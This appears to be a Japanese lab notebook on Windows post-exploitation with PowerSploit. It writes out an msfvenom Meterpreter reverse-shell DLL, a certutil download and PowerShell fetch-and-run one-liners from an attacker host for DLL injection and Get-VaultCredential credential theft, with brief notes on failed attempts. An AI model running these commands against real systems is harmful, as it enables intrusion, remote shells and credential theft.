
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.5 LPORT=5555 -f dll > msf.dll

で悪意のあるDLLを作成して標的のディスク上に配置しないといけない

DLL Injectionは現在実行中のプロセスに悪意のあるDLLの存在するパスを書き込んでロードさせるもの

ロードされたDLLはそのプロセスの権限で実行されるpowershell -Command "Start-Process c:\windows\system32\notepad.exe -WindowStyle Hidden"powershell -Command "Get-Process notepad"

certutil.exe -urlcache -split -f "http://192.168.56.5/share/msf.dll"

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/powersploit/CodeExecution/Invoke-DllInjection.ps1'));Invoke-DllInjection -ProcessID 4248 -Dll C:\Users\Public\Downloads\msf.dll"

ちなみに、SYSTEMで動いているであろうTomcatにDLLInjectionを試してみると、

となって失敗した。

どうやら管理者のPowershellじゃないとだめらしい。

参考

blog.opensecurityresearch.com

www.elastic.co

Get-VaultCredential

Get-VaultCredential

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/powersploit/Exfiltration/Get-VaultCredential.ps1')); Get-VaultCredential"

なにも表示されなかった

Find-ProcessDLLHijack



Find-ProcessDLLHijack